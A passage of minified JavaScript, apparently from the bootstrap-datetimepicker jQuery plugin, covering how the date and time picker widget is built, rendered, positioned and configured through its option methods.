switch(granularity){case'y':return actualFormat.indexOf('Y')!==-1;case'M':return actualFormat.indexOf('M')!==-1;case'd':return actualFormat.toLowerCase().indexOf('d')!==-1;case'h':case'H':return actualFormat.toLowerCase().indexOf('h')!==-1;case'm':return actualFormat.indexOf('m')!==-1;case's':return actualFormat.indexOf('s')!==-1;default:return false;}},hasTime=function(){return(isEnabled('h')||isEnabled('m')||isEnabled('s'));},hasDate=function(){return(isEnabled('y')||isEnabled('M')||isEnabled('d'));},getDatePickerTemplate=function(){var headTemplate=$('<thead>').append($('<tr>').append($('<th>').addClass('prev').attr('data-action','previous').append($('<span>').addClass(options.icons.previous))).append($('<th>').addClass('picker-switch').attr('data-action','pickerSwitch').attr('colspan',(options.calendarWeeks?'6':'5'))).append($('<th>').addClass('next').attr('data-action','next').append($('<span>').addClass(options.icons.next)))),contTemplate=$('<tbody>').append($('<tr>').append($('<td>').attr('colspan',(options.calendarWeeks?'8':'7'))));return[$('<div>').addClass('datepicker-days').append($('<table>').addClass('table-condensed').append(headTemplate).append($('<tbody>'))),$('<div>').addClass('datepicker-months').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-years').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-decades').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone()))];},getTimePickerMainTemplate=function(){var topRow=$('<tr>'),middleRow=$('<tr>'),bottomRow=$('<tr>');if(isEnabled('h')){topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementHour}).addClass('btn').attr('data-action','incrementHours').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-hour').attr({'data-time-component':'hours','title':options.tooltips.pickHour}).attr('data-action','showHours')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementHour}).addClass('btn').attr('data-action','decrementHours').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('m')){if(isEnabled('h')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementMinute}).addClass('btn').attr('data-action','incrementMinutes').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-minute').attr({'data-time-component':'minutes','title':options.tooltips.pickMinute}).attr('data-action','showMinutes')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementMinute}).addClass('btn').attr('data-action','decrementMinutes').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('s')){if(isEnabled('m')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementSecond}).addClass('btn').attr('data-action','incrementSeconds').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-second').attr({'data-time-component':'seconds','title':options.tooltips.pickSecond}).attr('data-action','showSeconds')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementSecond}).addClass('btn').attr('data-action','decrementSeconds').append($('<span>').addClass(options.icons.down))));}
if(!use24Hours){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').append($('<button>').addClass('btn btn-primary').attr({'data-action':'togglePeriod',tabindex:'-1','title':options.tooltips.togglePeriod})));bottomRow.append($('<td>').addClass('separator'));}
return $('<div>').addClass('timepicker-picker').append($('<table>').addClass('table-condensed').append([topRow,middleRow,bottomRow]));},getTimePickerTemplate=function(){var hoursView=$('<div>').addClass('timepicker-hours').append($('<table>').addClass('table-condensed')),minutesView=$('<div>').addClass('timepicker-minutes').append($('<table>').addClass('table-condensed')),secondsView=$('<div>').addClass('timepicker-seconds').append($('<table>').addClass('table-condensed')),ret=[getTimePickerMainTemplate()];if(isEnabled('h')){ret.push(hoursView);}
if(isEnabled('m')){ret.push(minutesView);}
if(isEnabled('s')){ret.push(secondsView);}
return ret;},getToolbar=function(){var row=[];if(options.showTodayButton){row.push($('<td>').append($('<a>').attr({'data-action':'today','title':options.tooltips.today}).append($('<span>').addClass(options.icons.today))));}
if(!options.sideBySide&&hasDate()&&hasTime()){row.push($('<td>').append($('<a>').attr({'data-action':'togglePicker','title':options.tooltips.selectTime}).append($('<span>').addClass(options.icons.time))));}
if(options.showClear){row.push($('<td>').append($('<a>').attr({'data-action':'clear','title':options.tooltips.clear}).append($('<span>').addClass(options.icons.clear))));}
if(options.showClose){row.push($('<td>').append($('<a>').attr({'data-action':'close','title':options.tooltips.close}).append($('<span>').addClass(options.icons.close))));}
return $('<table>').addClass('table-condensed').append($('<tbody>').append($('<tr>').append(row)));},getTemplate=function(){var template=$('<div>').addClass('bootstrap-datetimepicker-widget dropdown-menu'),dateView=$('<div>').addClass('datepicker').append(getDatePickerTemplate()),timeView=$('<div>').addClass('timepicker').append(getTimePickerTemplate()),content=$('<ul>').addClass('list-unstyled'),toolbar=$('<li>').addClass('picker-switch'+(options.collapse?' accordion-toggle':'')).append(getToolbar());if(options.inline){template.removeClass('dropdown-menu');}
if(use24Hours){template.addClass('usetwentyfour');}
if(isEnabled('s')&&!use24Hours){template.addClass('wider');}
if(options.sideBySide&&hasDate()&&hasTime()){template.addClass('timepicker-sbs');if(options.toolbarPlacement==='top'){template.append(toolbar);}
template.append($('<div>').addClass('row').append(dateView.addClass('col-md-6')).append(timeView.addClass('col-md-6')));if(options.toolbarPlacement==='bottom'){template.append(toolbar);}
return template;}
if(options.toolbarPlacement==='top'){content.append(toolbar);}
if(hasDate()){content.append($('<li>').addClass((options.collapse&&hasTime()?'collapse in':'')).append(dateView));}
if(options.toolbarPlacement==='default'){content.append(toolbar);}
if(hasTime()){content.append($('<li>').addClass((options.collapse&&hasDate()?'collapse':'')).append(timeView));}
if(options.toolbarPlacement==='bottom'){content.append(toolbar);}
return template.append(content);},dataToOptions=function(){var eData,dataOptions={};if(element.is('input')||options.inline){eData=element.data();}else{eData=element.find('input').data();}
if(eData.dateOptions&&eData.dateOptions instanceof Object){dataOptions=$.extend(true,dataOptions,eData.dateOptions);}
$.each(options,function(key){var attributeName='date'+key.charAt(0).toUpperCase()+key.slice(1);if(eData[attributeName]!==undefined){dataOptions[key]=eData[attributeName];}});return dataOptions;},place=function(){var position=(component||element).position(),offset=(component||element).offset(),vertical=options.widgetPositioning.vertical,horizontal=options.widgetPositioning.horizontal,parent;if(options.widgetParent){parent=options.widgetParent.append(widget);}else if(element.is('input')){parent=element.after(widget).parent();}else if(options.inline){parent=element.append(widget);return;}else{parent=element;element.children().first().after(widget);}
if(vertical==='auto'){if(offset.top+widget.height()*1.5>=$(window).height()+$(window).scrollTop()&&widget.height()+element.outerHeight()<offset.top){vertical='top';}else{vertical='bottom';}}
if(horizontal==='auto'){if(parent.width()<offset.left+widget.outerWidth()/2&&offset.left+widget.outerWidth()>$(window).width()){horizontal='right';}else{horizontal='left';}}
if(vertical==='top'){widget.addClass('top').removeClass('bottom');}else{widget.addClass('bottom').removeClass('top');}
if(horizontal==='right'){widget.addClass('pull-right');}else{widget.removeClass('pull-right');}
if(parent.css('position')!=='relative'){parent=parent.parents().filter(function(){return $(this).css('position')==='relative';}).first();}
if(parent.length===0){throw new Error('datetimepicker component should be placed within a relative positioned container');}
widget.css({top:vertical==='top'?'auto':position.top+element.outerHeight(),bottom:vertical==='top'?position.top+element.outerHeight():'auto',left:horizontal==='left'?(parent===element?0:position.left):'auto',right:horizontal==='left'?'auto':parent.outerWidth()-element.outerWidth()-(parent===element?0:position.left)});},notifyEvent=function(e){if(e.type==='dp.change'&&((e.date&&e.date.isSame(e.oldDate))||(!e.date&&!e.oldDate))){return;}
element.trigger(e);},viewUpdate=function(e){if(e==='y'){e='YYYY';}
notifyEvent({type:'dp.update',change:e,viewDate:viewDate.clone()});},showMode=function(dir){if(!widget){return;}
if(dir){currentViewMode=Math.max(minViewModeNumber,Math.min(3,currentViewMode+dir));}
widget.find('.datepicker > div').hide().filter('.datepicker-'+datePickerModes[currentViewMode].clsName).show();},fillDow=function(){var row=$('<tr>'),currentDate=viewDate.clone().startOf('w').startOf('d');if(options.calendarWeeks===true){row.append($('<th>').addClass('cw').text('#'));}
while(currentDate.isBefore(viewDate.clone().endOf('w'))){row.append($('<th>').addClass('dow').text(currentDate.format('dd')));currentDate.add(1,'d');}
widget.find('.datepicker-days thead').append(row);},isInDisabledDates=function(testDate){return options.disabledDates[testDate.format('YYYY-MM-DD')]===true;},isInEnabledDates=function(testDate){return options.enabledDates[testDate.format('YYYY-MM-DD')]===true;},isInDisabledHours=function(testDate){return options.disabledHours[testDate.format('H')]===true;},isInEnabledHours=function(testDate){return options.enabledHours[testDate.format('H')]===true;},isValid=function(targetMoment,granularity){if(!targetMoment.isValid()){return false;}
if(options.disabledDates&&granularity==='d'&&isInDisabledDates(targetMoment)){return false;}
if(options.enabledDates&&granularity==='d'&&!isInEnabledDates(targetMoment)){return false;}
if(options.minDate&&targetMoment.isBefore(options.minDate,granularity)){return false;}
if(options.maxDate&&targetMoment.isAfter(options.maxDate,granularity)){return false;}
if(options.daysOfWeekDisabled&&granularity==='d'&&options.daysOfWeekDisabled.indexOf(targetMoment.day())!==-1){return false;}
if(options.disabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&isInDisabledHours(targetMoment)){return false;}
if(options.enabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&!isInEnabledHours(targetMoment)){return false;}
if(options.disabledTimeIntervals&&(granularity==='h'||granularity==='m'||granularity==='s')){var found=false;$.each(options.disabledTimeIntervals,function(){if(targetMoment.isBetween(this[0],this[1])){found=true;return false;}});if(found){return false;}}
return true;},fillMonths=function(){var spans=[],monthsShort=viewDate.clone().startOf('y').startOf('d');while(monthsShort.isSame(viewDate,'y')){spans.push($('<span>').attr('data-action','selectMonth').addClass('month').text(monthsShort.format('MMM')));monthsShort.add(1,'M');}
widget.find('.datepicker-months td').empty().append(spans);},updateMonths=function(){var monthsView=widget.find('.datepicker-months'),monthsViewHeader=monthsView.find('th'),months=monthsView.find('tbody').find('span');monthsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevYear);monthsViewHeader.eq(1).attr('title',options.tooltips.selectYear);monthsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextYear);monthsView.find('.disabled').removeClass('disabled');if(!isValid(viewDate.clone().subtract(1,'y'),'y')){monthsViewHeader.eq(0).addClass('disabled');}
monthsViewHeader.eq(1).text(viewDate.year());if(!isValid(viewDate.clone().add(1,'y'),'y')){monthsViewHeader.eq(2).addClass('disabled');}
months.removeClass('active');if(date.isSame(viewDate,'y')&&!unset){months.eq(date.month()).addClass('active');}
months.each(function(index){if(!isValid(viewDate.clone().month(index),'M')){$(this).addClass('disabled');}});},updateYears=function(){var yearsView=widget.find('.datepicker-years'),yearsViewHeader=yearsView.find('th'),startYear=viewDate.clone().subtract(5,'y'),endYear=viewDate.clone().add(6,'y'),html='';yearsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevDecade);yearsViewHeader.eq(1).attr('title',options.tooltips.selectDecade);yearsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextDecade);yearsView.find('.disabled').removeClass('disabled');if(options.minDate&&options.minDate.isAfter(startYear,'y')){yearsViewHeader.eq(0).addClass('disabled');}
yearsViewHeader.eq(1).text(startYear.year()+'-'+endYear.year());if(options.maxDate&&options.maxDate.isBefore(endYear,'y')){yearsViewHeader.eq(2).addClass('disabled');}
while(!startYear.isAfter(endYear,'y')){html+='<span data-action="selectYear" class="year'+(startYear.isSame(date,'y')&&!unset?' active':'')+(!isValid(startYear,'y')?' disabled':'')+'">'+startYear.year()+'</span>';startYear.add(1,'y');}
yearsView.find('td').html(html);},updateDecades=function(){var decadesView=widget.find('.datepicker-decades'),decadesViewHeader=decadesView.find('th'),startDecade=moment({y:viewDate.year()-(viewDate.year()%100)-1}),endDecade=startDecade.clone().add(100,'y'),startedAt=startDecade.clone(),html='';decadesViewHeader.eq(0).find('span').attr('title',options.tooltips.prevCentury);decadesViewHeader.eq(2).find('span').attr('title',options.tooltips.nextCentury);decadesView.find('.disabled').removeClass('disabled');if(startDecade.isSame(moment({y:1900}))||(options.minDate&&options.minDate.isAfter(startDecade,'y'))){decadesViewHeader.eq(0).addClass('disabled');}
decadesViewHeader.eq(1).text(startDecade.year()+'-'+endDecade.year());if(startDecade.isSame(moment({y:2000}))||(options.maxDate&&options.maxDate.isBefore(endDecade,'y'))){decadesViewHeader.eq(2).addClass('disabled');}
while(!startDecade.isAfter(endDecade,'y')){html+='<span data-action="selectDecade" class="decade'+(startDecade.isSame(date,'y')?' active':'')+
(!isValid(startDecade,'y')?' disabled':'')+'" data-selection="'+(startDecade.year()+6)+'">'+(startDecade.year()+1)+' - '+(startDecade.year()+12)+'</span>';startDecade.add(12,'y');}
html+='<span></span><span></span><span></span>';decadesView.find('td').html(html);decadesViewHeader.eq(1).text((startedAt.year()+1)+'-'+(startDecade.year()));},fillDate=function(){var daysView=widget.find('.datepicker-days'),daysViewHeader=daysView.find('th'),currentDate,html=[],row,clsName,i;if(!hasDate()){return;}
daysViewHeader.eq(0).find('span').attr('title',options.tooltips.prevMonth);daysViewHeader.eq(1).attr('title',options.tooltips.selectMonth);daysViewHeader.eq(2).find('span').attr('title',options.tooltips.nextMonth);daysView.find('.disabled').removeClass('disabled');daysViewHeader.eq(1).text(viewDate.format(options.dayViewHeaderFormat));if(!isValid(viewDate.clone().subtract(1,'M'),'M')){daysViewHeader.eq(0).addClass('disabled');}
if(!isValid(viewDate.clone().add(1,'M'),'M')){daysViewHeader.eq(2).addClass('disabled');}
currentDate=viewDate.clone().startOf('M').startOf('w').startOf('d');for(i=0;i<42;i++){if(currentDate.weekday()===0){row=$('<tr>');if(options.calendarWeeks){row.append('<td class="cw">'+currentDate.week()+'</td>');}
html.push(row);}
clsName='';if(currentDate.isBefore(viewDate,'M')){clsName+=' old';}
if(currentDate.isAfter(viewDate,'M')){clsName+=' new';}
if(currentDate.isSame(date,'d')&&!unset){clsName+=' active';}
if(!isValid(currentDate,'d')){clsName+=' disabled';}
if(currentDate.isSame(getMoment(),'d')){clsName+=' today';}
if(currentDate.day()===0||currentDate.day()===6){clsName+=' weekend';}
row.append('<td data-action="selectDay" data-day="'+currentDate.format('L')+'" class="day'+clsName+'">'+currentDate.date()+'</td>');currentDate.add(1,'d');}
daysView.find('tbody').empty().append(html);updateMonths();updateYears();updateDecades();},fillHours=function(){var table=widget.find('.timepicker-hours table'),currentHour=viewDate.clone().startOf('d'),html=[],row=$('<tr>');if(viewDate.hour()>11&&!use24Hours){currentHour.hour(12);}
while(currentHour.isSame(viewDate,'d')&&(use24Hours||(viewDate.hour()<12&&currentHour.hour()<12)||viewDate.hour()>11)){if(currentHour.hour()%4===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectHour" class="hour'+(!isValid(currentHour,'h')?' disabled':'')+'">'+currentHour.format(use24Hours?'HH':'hh')+'</td>');currentHour.add(1,'h');}
table.empty().append(html);},fillMinutes=function(){var table=widget.find('.timepicker-minutes table'),currentMinute=viewDate.clone().startOf('h'),html=[],row=$('<tr>'),step=options.stepping===1?5:options.stepping;while(viewDate.isSame(currentMinute,'h')){if(currentMinute.minute()%(step*4)===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectMinute" class="minute'+(!isValid(currentMinute,'m')?' disabled':'')+'">'+currentMinute.format('mm')+'</td>');currentMinute.add(step,'m');}
table.empty().append(html);},fillSeconds=function(){var table=widget.find('.timepicker-seconds table'),currentSecond=viewDate.clone().startOf('m'),html=[],row=$('<tr>');while(viewDate.isSame(currentSecond,'m')){if(currentSecond.second()%20===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectSecond" class="second'+(!isValid(currentSecond,'s')?' disabled':'')+'">'+currentSecond.format('ss')+'</td>');currentSecond.add(5,'s');}
table.empty().append(html);},fillTime=function(){var toggle,newDate,timeComponents=widget.find('.timepicker span[data-time-component]');if(!use24Hours){toggle=widget.find('.timepicker [data-action=togglePeriod]');newDate=date.clone().add((date.hours()>=12)?-12:12,'h');toggle.text(date.format('A'));if(isValid(newDate,'h')){toggle.removeClass('disabled');}else{toggle.addClass('disabled');}}
timeComponents.filter('[data-time-component=hours]').text(date.format(use24Hours?'HH':'hh'));timeComponents.filter('[data-time-component=minutes]').text(date.format('mm'));timeComponents.filter('[data-time-component=seconds]').text(date.format('ss'));fillHours();fillMinutes();fillSeconds();},update=function(){if(!widget){return;}
fillDate();fillTime();},setValue=function(targetMoment){var oldDate=unset?null:date;if(!targetMoment){unset=true;input.val('');element.data('date','');notifyEvent({type:'dp.change',date:false,oldDate:oldDate});update();return;}
targetMoment=targetMoment.clone().locale(options.locale);if(options.stepping!==1){targetMoment.minutes((Math.round(targetMoment.minutes()/options.stepping)*options.stepping)%60).seconds(0);}
if(isValid(targetMoment)){date=targetMoment;viewDate=date.clone();input.val(date.format(actualFormat));element.data('date',date.format(actualFormat));unset=false;update();notifyEvent({type:'dp.change',date:date.clone(),oldDate:oldDate});}else{if(!options.keepInvalid){input.val(unset?'':date.format(actualFormat));}
notifyEvent({type:'dp.error',date:targetMoment});}},hide=function(){var transitioning=false;if(!widget){return picker;}
widget.find('.collapse').each(function(){var collapseData=$(this).data('collapse');if(collapseData&&collapseData.transitioning){transitioning=true;return false;}
return true;});if(transitioning){return picker;}
if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.hide();$(window).off('resize',place);widget.off('click','[data-action]');widget.off('mousedown',false);widget.remove();widget=false;notifyEvent({type:'dp.hide',date:date.clone()});input.blur();return picker;},clear=function(){setValue(null);},actions={next:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.add(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},previous:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.subtract(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},pickerSwitch:function(){showMode(1);},selectMonth:function(e){var month=$(e.target).closest('tbody').find('span').index($(e.target));viewDate.month(month);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()).month(viewDate.month()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('M');},selectYear:function(e){var year=parseInt($(e.target).text(),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDecade:function(e){var year=parseInt($(e.target).data('selection'),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDay:function(e){var day=viewDate.clone();if($(e.target).is('.old')){day.subtract(1,'M');}
if($(e.target).is('.new')){day.add(1,'M');}
setValue(day.date(parseInt($(e.target).text(),10)));if(!hasTime()&&!options.keepOpen&&!options.inline){hide();}},incrementHours:function(){var newDate=date.clone().add(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},incrementMinutes:function(){var newDate=date.clone().add(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},incrementSeconds:function(){var newDate=date.clone().add(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},decrementHours:function(){var newDate=date.clone().subtract(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},decrementMinutes:function(){var newDate=date.clone().subtract(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},decrementSeconds:function(){var newDate=date.clone().subtract(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},togglePeriod:function(){setValue(date.clone().add((date.hours()>=12)?-12:12,'h'));},togglePicker:function(e){var $this=$(e.target),$parent=$this.closest('ul'),expanded=$parent.find('.in'),closed=$parent.find('.collapse:not(.in)'),collapseData;if(expanded&&expanded.length){collapseData=expanded.data('collapse');if(collapseData&&collapseData.transitioning){return;}
if(expanded.collapse){expanded.collapse('hide');closed.collapse('show');}else{expanded.removeClass('in');closed.addClass('in');}
if($this.is('span')){$this.toggleClass(options.icons.time+' '+options.icons.date);}else{$this.find('span').toggleClass(options.icons.time+' '+options.icons.date);}}},showPicker:function(){widget.find('.timepicker > div:not(.timepicker-picker)').hide();widget.find('.timepicker .timepicker-picker').show();},showHours:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-hours').show();},showMinutes:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-minutes').show();},showSeconds:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-seconds').show();},selectHour:function(e){var hour=parseInt($(e.target).text(),10);if(!use24Hours){if(date.hours()>=12){if(hour!==12){hour+=12;}}else{if(hour===12){hour=0;}}}
setValue(date.clone().hours(hour));actions.showPicker.call(picker);},selectMinute:function(e){setValue(date.clone().minutes(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},selectSecond:function(e){setValue(date.clone().seconds(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},clear:clear,today:function(){var todaysDate=getMoment();if(isValid(todaysDate,'d')){setValue(todaysDate);}},close:hide},doAction=function(e){if($(e.currentTarget).is('.disabled')){return false;}
actions[$(e.currentTarget).data('action')].apply(picker,arguments);return false;},show=function(){var currentMoment,useCurrentGranularity={'year':function(m){return m.month(0).date(1).hours(0).seconds(0).minutes(0);},'month':function(m){return m.date(1).hours(0).seconds(0).minutes(0);},'day':function(m){return m.hours(0).seconds(0).minutes(0);},'hour':function(m){return m.seconds(0).minutes(0);},'minute':function(m){return m.seconds(0);}};if(input.prop('disabled')||(!options.ignoreReadonly&&input.prop('readonly'))||widget){return picker;}
if(input.val()!==undefined&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}else if(options.useCurrent&&unset&&((input.is('input')&&input.val().trim().length===0)||options.inline)){currentMoment=getMoment();if(typeof options.useCurrent==='string'){currentMoment=useCurrentGranularity[options.useCurrent](currentMoment);}
setValue(currentMoment);}
widget=getTemplate();fillDow();fillMonths();widget.find('.timepicker-hours').hide();widget.find('.timepicker-minutes').hide();widget.find('.timepicker-seconds').hide();update();showMode();$(window).on('resize',place);widget.on('click','[data-action]',doAction);widget.on('mousedown',false);if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.show();place();if(options.focusOnShow&&!input.is(':focus')){input.focus();}
notifyEvent({type:'dp.show'});return picker;},toggle=function(){return(widget?hide():show());},parseInputDate=function(inputDate){if(options.parseInputDate===undefined){if(moment.isMoment(inputDate)||inputDate instanceof Date){inputDate=moment(inputDate);}else{inputDate=getMoment(inputDate);}}else{inputDate=options.parseInputDate(inputDate);}
inputDate.locale(options.locale);return inputDate;},keydown=function(e){var handler=null,index,index2,pressedKeys=[],pressedModifiers={},currentKey=e.which,keyBindKeys,allModifiersPressed,pressed='p';keyState[currentKey]=pressed;for(index in keyState){if(keyState.hasOwnProperty(index)&&keyState[index]===pressed){pressedKeys.push(index);if(parseInt(index,10)!==currentKey){pressedModifiers[index]=true;}}}
for(index in options.keyBinds){if(options.keyBinds.hasOwnProperty(index)&&typeof(options.keyBinds[index])==='function'){keyBindKeys=index.split(' ');if(keyBindKeys.length===pressedKeys.length&&keyMap[currentKey]===keyBindKeys[keyBindKeys.length-1]){allModifiersPressed=true;for(index2=keyBindKeys.length-2;index2>=0;index2--){if(!(keyMap[keyBindKeys[index2]]in pressedModifiers)){allModifiersPressed=false;break;}}
if(allModifiersPressed){handler=options.keyBinds[index];break;}}}}
if(handler){handler.call(picker,widget);e.stopPropagation();e.preventDefault();}},keyup=function(e){keyState[e.which]='r';e.stopPropagation();e.preventDefault();},change=function(e){var val=$(e.target).val().trim(),parsedDate=val?parseInputDate(val):null;setValue(parsedDate);e.stopImmediatePropagation();return false;},attachDatePickerElementEvents=function(){input.on({'change':change,'blur':options.debug?'':hide,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?show:''});if(element.is('input')){input.on({'focus':show});}else if(component){component.on('click',toggle);component.on('mousedown',false);}},detachDatePickerElementEvents=function(){input.off({'change':change,'blur':blur,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?hide:''});if(element.is('input')){input.off({'focus':show});}else if(component){component.off('click',toggle);component.off('mousedown',false);}},indexGivenDates=function(givenDatesArray){var givenDatesIndexed={};$.each(givenDatesArray,function(){var dDate=parseInputDate(this);if(dDate.isValid()){givenDatesIndexed[dDate.format('YYYY-MM-DD')]=true;}});return(Object.keys(givenDatesIndexed).length)?givenDatesIndexed:false;},indexGivenHours=function(givenHoursArray){var givenHoursIndexed={};$.each(givenHoursArray,function(){givenHoursIndexed[this]=true;});return(Object.keys(givenHoursIndexed).length)?givenHoursIndexed:false;},initFormatting=function(){var format=options.format||'L LT';actualFormat=format.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput){var newinput=date.localeData().longDateFormat(formatInput)||formatInput;return newinput.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput2){return date.localeData().longDateFormat(formatInput2)||formatInput2;});});parseFormats=options.extraFormats?options.extraFormats.slice():[];if(parseFormats.indexOf(format)<0&&parseFormats.indexOf(actualFormat)<0){parseFormats.push(actualFormat);}
use24Hours=(actualFormat.toLowerCase().indexOf('a')<1&&actualFormat.replace(/\[.*?\]/g,'').indexOf('h')<1);if(isEnabled('y')){minViewModeNumber=2;}
if(isEnabled('M')){minViewModeNumber=1;}
if(isEnabled('d')){minViewModeNumber=0;}
currentViewMode=Math.max(minViewModeNumber,currentViewMode);if(!unset){setValue(date);}};picker.destroy=function(){hide();detachDatePickerElementEvents();element.removeData('DateTimePicker');element.removeData('date');};picker.toggle=toggle;picker.show=show;picker.hide=hide;picker.disable=function(){hide();if(component&&component.hasClass('btn')){component.addClass('disabled');}
input.prop('disabled',true);return picker;};picker.enable=function(){if(component&&component.hasClass('btn')){component.removeClass('disabled');}
input.prop('disabled',false);return picker;};picker.ignoreReadonly=function(ignoreReadonly){if(arguments.length===0){return options.ignoreReadonly;}
if(typeof ignoreReadonly!=='boolean'){throw new TypeError('ignoreReadonly () expects a boolean parameter');}
options.ignoreReadonly=ignoreReadonly;return picker;};picker.options=function(newOptions){if(arguments.length===0){return $.extend(true,{},options);}
if(!(newOptions instanceof Object)){throw new TypeError('options() options parameter should be an object');}
$.extend(true,options,newOptions);$.each(options,function(key,value){if(picker[key]!==undefined){picker[key](value);}else{throw new TypeError('option '+key+' is not recognized!');}});return picker;};picker.date=function(newDate){if(arguments.length===0){if(unset){return null;}
return date.clone();}
if(newDate!==null&&typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('date() parameter must be one of [null, string, moment or Date]');}
setValue(newDate===null?null:parseInputDate(newDate));return picker;};picker.format=function(newFormat){if(arguments.length===0){return options.format;}
if((typeof newFormat!=='string')&&((typeof newFormat!=='boolean')||(newFormat!==false))){throw new TypeError('format() expects a sting or boolean:false parameter '+newFormat);}
options.format=newFormat;if(actualFormat){initFormatting();}
return picker;};picker.timeZone=function(newZone){if(arguments.length===0){return options.timeZone;}
options.timeZone=newZone;return picker;};picker.dayViewHeaderFormat=function(newFormat){if(arguments.length===0){return options.dayViewHeaderFormat;}
if(typeof newFormat!=='string'){throw new TypeError('dayViewHeaderFormat() expects a string parameter');}
options.dayViewHeaderFormat=newFormat;return picker;};picker.extraFormats=function(formats){if(arguments.length===0){return options.extraFormats;}
if(formats!==false&&!(formats instanceof Array)){throw new TypeError('extraFormats() expects an array or false parameter');}
options.extraFormats=formats;if(parseFormats){initFormatting();}
return picker;};picker.disabledDates=function(dates){if(arguments.length===0){return(options.disabledDates?$.extend({},options.disabledDates):options.disabledDates);}
if(!dates){options.disabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('disabledDates() expects an array parameter');}
options.disabledDates=indexGivenDates(dates);options.enabledDates=false;update();return picker;};picker.enabledDates=function(dates){if(arguments.length===0){return(options.enabledDates?$.extend({},options.enabledDates):options.enabledDates);}
if(!dates){options.enabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('enabledDates() expects an array parameter');}
options.enabledDates=indexGivenDates(dates);options.disabledDates=false;update();return picker;};picker.daysOfWeekDisabled=function(daysOfWeekDisabled){if(arguments.length===0){return options.daysOfWeekDisabled.splice(0);}
if((typeof daysOfWeekDisabled==='boolean')&&!daysOfWeekDisabled){options.daysOfWeekDisabled=false;update();return picker;}
if(!(daysOfWeekDisabled instanceof Array)){throw new TypeError('daysOfWeekDisabled() expects an array parameter');}
options.daysOfWeekDisabled=daysOfWeekDisabled.reduce(function(previousValue,currentValue){currentValue=parseInt(currentValue,10);if(currentValue>6||currentValue<0||isNaN(currentValue)){return previousValue;}
if(previousValue.indexOf(currentValue)===-1){previousValue.push(currentValue);}
return previousValue;},[]).sort();if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'d')){date.add(1,'d');if(tries===7){throw'Tried 7 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.maxDate=function(maxDate){if(arguments.length===0){return options.maxDate?options.maxDate.clone():options.maxDate;}
if((typeof maxDate==='boolean')&&maxDate===false){options.maxDate=false;update();return picker;}
if(typeof maxDate==='string'){if(maxDate==='now'||maxDate==='moment'){maxDate=getMoment();}}
